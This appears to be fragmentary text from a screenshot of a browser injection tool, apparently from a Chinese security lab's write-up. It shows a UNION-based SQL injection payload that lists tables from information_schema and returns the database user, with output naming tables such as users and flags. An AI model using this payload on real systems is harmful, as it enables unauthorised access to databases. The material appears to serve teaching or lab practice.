 Load URL
/?id=1 union select 1,table_name,3,user(),5,6 from information_schema.tables where table_schema='test'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
zhangsan China Zeijing
flags root@localhost
person root@localhost
users root@localhost
xss root@localhost
字节脉搏实验室